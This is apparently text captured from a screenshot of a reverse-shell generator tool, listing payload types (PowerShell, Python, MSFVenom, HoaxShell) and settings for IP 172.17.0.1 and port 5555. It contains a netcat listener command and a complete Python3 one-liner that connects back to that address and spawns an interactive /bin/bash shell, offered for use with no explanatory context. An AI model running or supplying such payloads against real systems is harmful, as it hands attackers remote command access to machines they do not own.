 nc -lvnp 5555
IP 172.17.0.1 Port 5555 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("172.17.0.1",5555));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None